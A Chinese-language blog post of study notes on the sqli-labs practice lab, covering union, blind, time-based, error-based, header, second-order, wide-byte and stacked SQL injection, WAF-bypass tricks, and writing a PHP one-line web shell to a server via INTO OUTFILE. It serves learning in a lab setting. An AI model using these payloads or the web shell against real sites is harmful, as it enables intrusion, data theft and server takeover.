
本篇根据sqli-labs展开而来笔记,基于mysql,php的环境;
前置知识:SQL语法,在SQL学习日记中有讲述;
less01~less04
解题一般步骤/思路
- 判断是否可注入(单引号/双引号/括号报错)
- 判断字段数,使用order by n;
- order by n 的含义是按照第n个字段排序;
- 确定回显字段,使用 union select 1,2,…,n;
- 联合查找将前面的select联系起来,select 常数 的含义是给查询结果一个临时的列,这个列所有行都是这个常数,一共有表内对象个的行数;
- 在使用时,往往回显只显示第一行(联合查找前半段),需要将第一行的内容屏蔽掉,如limit,或者使第一行等于一个非法值;
- 利用回显的字段查询出数据库,表,字段,以及需要的所有数据;
1 | select schema_name from information_schema.schemata #找库 |
在找数据时,经常用到以下两个函数:

group_concat()
- 使此函数括号内的查询结果拼成一行,如图;

concat_ws()
- 此函数有三个参数,第一个为拼接符,后两个为拼接字段,输出为两个字段的拼接态,如图;

为什么需要使用这两个函数?正如前面所述,回显一般只显示查询的第一行,需要将查到的账号密码拼接而且合并为一行输出,这样才能在回显上观察到需要的全貌;
less05~less06
此类型为:
布尔盲注
回显只会显示查询结果正确或是错误,不会回显出查询的内容;
使用以下函数以进行对字符串的操作:
left()
其中有两个参数,第一个为字符串,第二个为长度,作用为从左截取长度个字符串内的字符;
例如以下内容:
1 | left(database(),4); #截取当前数据库名的前4个字符 |
由此可以对截取内容进行比较:
1 | select left(database(),1)='s'; #正确返回1,错误返回0 |
由此来使得获取库名的目的;
substr()
三个参数,第一个为字符串,第二个为起始位置,第三个为截取长度,例如substr(a,b,c),作用为截取a字符串,从b位置开始,截取c位长度;
ascii()
将输入的字符转为其ascii值;
使用以上函数便可完成对字符的判断,从而得到库名,一般不会直接使用等于多少多少字符,而是每个字符转为ascii后采用二分法判断其是哪个字符;
当然也可用BP抓包,暴力破解,具体步骤为抓包->转发测试器(Intruder)->添加变量位置->选择暴力破解->规定字符集以及长度->选择进程数->开始;
测出的发包观察其长度变化,找到独异个体,查看其响应包内是否为正确回显即可;
之后便根据此方法依次判断库名,表名,字段名,以及账号密码;
less07
一句话木马
由于才疏识浅,能找到的内容如下,会有不严谨和错误的地方:
php版本:
1 | @eval($_POST['pass']); |
上传到目的网址后,使用中国菜刀打开其路径并加上pass变量,即可查看其所有数据;
其含义为 <?php ?> 是html将此包裹里的内容作为php语句执行;
艾特符号取消报错,eval函数将输入的字符串作为命令执行;
$_POST变量是全局的php变量,也是一个数组,括号内的pass则是其下标,对应pass变量,译作将post发送的内容转给pass变量;
整句话的意思是:将post的内容作为指令在服务器上执行;
中国菜刀的原理简单理解为窗口化的post输入指令,每点一下都是在对服务器post指令;
into outfile
写文件关键字,用法:
1 | select a,b,c into outfile 'path\\1.txt'; |
load_file()
读文件,直接跟在select后面作为查询内容,参数为文件路径;
解法也如同之前所述,先判断注入点,之后用 into outfile 将一句话木马作为字符串写入目标文件内,之后便可用中国菜刀访问web shell;
less08~less10
if()
类似三目运算,三个参数,第一个为条件,第二个为真时返回值,第三个为假时返回值;
if函数一般与sleep函数一起使用,sleep函数的参数单位为秒,构成时间盲注的句子;
时间盲注
当回显内容为空时,此时可以采用时间盲注的方法;
回显为空时如何判断注入漏洞?在可能出现漏洞的地方加入sleep函数来测试,是否响应时间变动;
布尔盲注是根据回显判断内容是否正确,那么时间盲注即是根据响应时间来判断是否正确,如下面一段话:
1 | select if(length(database())=7,1,sleep(5)) |
当前数据库名长度为7时返回1,否则睡眠5秒,在where中加入此条件的话,会导致判断时网页的响应时间发生变化,由此进行判断;
由此方法与布尔盲注类似,不断去判断库名,表名,字段名,拿到数据;
也可以用sqlmap脚本自动爆破,以及bp;
此方法的开销较大,一般不选用;
less11~less16
POST注入
比起get注入,需要注意的点为参数名称需要用bp抓包来获取,之后使用hackbar的post方法发包,且注释符需要使用 # ,–+ 一般用于url中;
获取到注入点也同之前一样,之后,可使用 or 1=1 来永真返回;
查找表和数据的步骤如之前一样进行;
盲注步骤也一样;
less17
报错注入
核心函数:
updatexml()
三个参数,第一个为XML文档对象的名称,第二个为Xpath格式的字符串,第三个为替换数据;
作用为改变文档中符合条件的节点;
extractvalue()
两个参数,用法同上函数,第一个参数为对象名,第二个为Xpath格式的字符串;
而在报错注入中,concat函数返回的类型时一个字符串,不符合xpath的格式,所以会报错,并给出这个字符串的内容,从而获取信息;
如下:
1 | mysql> select * from users where updatexml(1,concat(0x7e,database(),0x7e),1); |
会导致其报错而显示database的内容:

这个方法有什么用?
高效:对于无回显可以这么用,直接拿名称;
防止过滤关键词,比如不让用union select了怎么查呢?
less18~less22
http头注入
当发包信息参与了sql语句时,可以利用http头进行注入(如回显有这些内容时,可以猜测);
一般是将useragent,或者ip,或者等等的头信息作为参数加入sql语言中;
思路是使用bp重构这些参数,使其在sql语句中时产生注入漏洞;
注意:不要打乱这些参数序列!!!(构造闭合)
cookie注入如法炮制,cookie的发包一般在原包的后面一个包,里面包含了cookie字段;
对于base64编码的内容,也需要将构造的payload进行base64编码然后发包;
例如:
18关登录成功的情况下是会回显useragent的:

利用bp的重发器,在useragent的地方使用单引号判断出有注入漏洞,则可在这个位置进行payload构造:

注意根据语法错误构造闭合:
原内容为注入点后面还有两个字符串,并且有个括号,那么构造payload应该为:
1 | ' payload,'','') # |
之后如法炮制拿数据;
至此,基础篇结束;
less23
当 –+ 或者 # 被注释掉时,可以试用如下内容:
1 | ;%00 |
我的理解是单引号分割语句,%00为url编码中的空字符对后面的内容进行截断,导致sql语言能正常执行;
也可以构造常规语句来闭合引号;
SQL语句执行顺序
在where附加条件时,如果order by 后面还有跟 and or 一类的连接符,order by 会被忽略掉;
less24
二次注入
注入时,特殊字符被转义无法导致注入,只有将转义后的内容存入数据库,之后引用这个数据时发生注入漏洞,称二次注入;
例子:在注册用户时,给已有用户名后面加 ‘# 符号,致使 user’#被创建,在修改密码时,引用字符应为:
1 | UPDATE users SET password='sss' where username='user'#' |
此时发生注入漏洞,并将原本的user账户的密码修改了;
less25~less25a
WAF绕过
可分为三类:
白盒绕过
- 通过获取源码分析的方式进行绕过;
黑盒绕过
架构层面
寻找原网站绕过:针对云WAF,云waf的作用类似于拦截网,先通过其进行验证,之后将数据交给原网址,类似CDN;
对于CDN:通过超级ping,在不同地区的CDN返回ping值不同的结果;
注册,直接转到原网站;
通过国外IP地址访问,对于个别网站CDN只针对于国内;
通过同网段绕过:一个网段中,经过的数据可能不会经过云WAF,可以先拿到网段中其他主机的权限,对目标交互;
对于网段解释:192.168.1.0 ~ 192.168.1.255称为一段 (局域网概念)
资源限制角度
一般WAF执行需要优先考虑业务优先原则,对于构造超大的数据包可能不会进行检测,实现绕过;
协议层面
get型比post型要小,由于业务需求,只对get检测,可通过在post内构造图片后面跟注入语句的方式进行测试;
参数污染:
index?id=1&id=2可能只对id=1进行检测;规则层面
sql注释符绕过:当不允许使用空格,用/**/来代替空格,或者在注释内添加超长内容;
使用内联注释(mysql特有)
/*!union select */注释内的代码可执行; 也可以用括号将关键字分割开;
空白符绕过: 对于空格的填充,url编码;
mysql空白符:%09; %0A; %0B; %0D; %20; %0C; %A0;
正则空白符:%09; %0A; %0B; %0D; %20;
%25编码为%,%25A0则是空白符;
函数分隔符号: 将一个函数进行分割,在函数名称后面跟空白符;
浮点数词法解释:WAF对id=1可以检测,但对于id=1.0、id=\N、id=1E0可能无法检测;
利用error-based进行sql注入;
mysql特殊语法:例如 select {x name} from {x table};
大小写绕过: 如果对 and or union 关键字过滤,可以采用大小写混用的方法,也可使用双写;
在过滤大小写混用时,采用OORr的写法,会被过滤为or(中间or消失),则是双写,也可以尝试关键词替换;
fuzz测试
- 使用bp测试,测试成功用脚本处理;
使用报错注入过滤空格可用 ^ 来连接函数,针对and or全面封锁;
less26~less28a
本题通关方式与25大差不差,原理也和WAF绕过有关;
脚本获取空格符替换对应的url编码
1 | import requests |
这里需要提一下,windows的apache环境对于空格编码有问题,需要docker环境搭建的sqli靶场才能用上述脚本找出合适的编码,不然统统都不能过;
当然也可以用报错注入的方式来获取内容,用括号分割关键字,就不需要空格了;
使用命令:
1 | docker run -dt --name Dsqli -p 80:80 --rm acgpiano/sqli-labs |
用pull建立镜像后,run,之后映射80端口,使用ssh连接时使用的ip和端口访问docker搭建的靶场;
对于where 后面 加括号包裹,会将结果返回为0或1,导致有时候只用引号就能判断出注入点,实际上是误判了,这样只用引号去闭合会出现中间的内容写了也没有作用,只有加括号闭合的方式,才能使得中间的语句成功执行;
less29~less31
服务器两层架构
客户端首先发送请求给tomcat服务器,之后由此服务器转交给apache,响应后返回给tomcat,由tomcat传递给客户端;
客户端访问url传递两个相同参数,tomcat接收第一个,apache接收第二个,第一个使用 getParameter 接收纯数字,第二个用php的get变量接收字符串;
less32~less37
宽字节注入
php和mysql默认编码为GBK,支持两字节编码,函数执行添加的是ASCII编码(单字节);
假如使用单引号注入时,mysql对 id=1' 进行了处理使用斜杠转义 id=1\' ,就无法完成注入;
如果此时在1后面跟 %df 并加上单引号,会让代码部分变成这样的内容: id=1%df\' ;
而斜杠的url编码是 %5c , 此时代码部分原义为 id=1%df%5c' ,%df%5c 会被编码为GBK中宽字节的内容;
此时代码部分是这样的: id=1字' ,由于斜杠被编码带入了,单引号得不到转义,可以完成注入;
第二种方法,将转义单引号的斜杠再转义,构造语句如下:
1 | id=1%aa%5c' |
%5c是斜杠,因为是和单引号一样的敏感内容,所以同样会添加斜杠转义,此时整句处理后的句子如下:
1 | id=1 %aa%5c %5c%5c ' --> id=1字 \\ ' |
这样就把转义单引号的斜杠给转义掉了;
addslashes() / mysql_real_escape_string()
里面添加字符串,在字符串内每个敏感字符前添加反斜杠,也是一种起转义的方法;
在post注入时, %df 会被url编码为 %25 df 的raw字段,需要将raw的内容改为%df才能绕过转义,当已知转义的情况下,用正常post无法注入,记得抓包查看raw的内容;
less38~less45
堆叠注入
简单解释,一行两句sql语言,期间用;分号隔开;
其有局限性,第一,在某些环境下,数据库语言只支持一行一句,第二,web前端查询回显问题,一般只回显第一次查询结果;
使用堆叠注入写一句话木马
步骤:
- 写权限;
- 一句话木马;
- 绝对路径;
- select xxx into outfile xxx;
1 | id=1'; select <?php @eval($_POST[pass]); ?> into outfile xxx; |
less46~less53
lines terminated by 123
sql关键字,字面意义,在每行后面以 123 进行分割;
用于插入一句话木马,适用于order by 之后注入的情况,没办法使用堆叠注入的情况;
mysqli_multi_query()
使用这个函数可以一行执行多个SQL语句;
至此开启挑战篇;
less54~less75
挑战篇用以上内容都可以解决,就盲注手搓会比较恶心,之后学习sqlmap以及bp的脚本盲注;
补充
遇到select完全封锁的情况,且可使用堆叠,可以使用如下语句查看当前数据库下的内容:
1 | show database; |
之后使用二次注入的思想,利用已有的select查询语法,改变表名,列名,获取数据;
如下语句:
1 | select n || id from users; |
当n为数字时,一直回显都为1,当n不为数字,不会回显;
当心注入位置的判断!不一定就在where之后!